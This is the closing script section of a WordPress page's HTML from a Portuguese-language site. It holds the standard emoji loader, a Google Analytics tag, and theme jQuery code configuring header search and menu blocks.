const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>